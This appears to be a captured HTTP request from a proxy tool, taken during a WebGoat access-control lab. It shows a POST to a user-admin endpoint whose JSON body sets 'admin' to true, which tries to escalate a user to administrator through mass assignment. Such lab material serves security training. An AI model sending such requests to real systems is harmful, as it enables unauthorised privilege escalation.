 Request
Pretty Raw Hex \n
1 POST /WebGoat/access-control/users-admin-fix HTTP/1.1
2 Host: 192.168.10.1:4040
3 Content-Length: 90
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json
7 Content-Type: application/json; charset=UTF-8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
9 Origin: http://192.168.10.1:4040
10 Referer: http://192.168.10.1:4040/WebGoat/start.mvc
11 Accept-Encoding: gzip, deflate, br
12 Cookie: JSESSIONID=gQt5lywc8CVaUjU-lvdUrDyRlObnypxbJIIEVDNh
13 Connection: keep-alive
14
15 {
16 "username":"yourWebGoatUsername",
17 "password":"yourWebGoatPassword",
18 "admin":true
19 }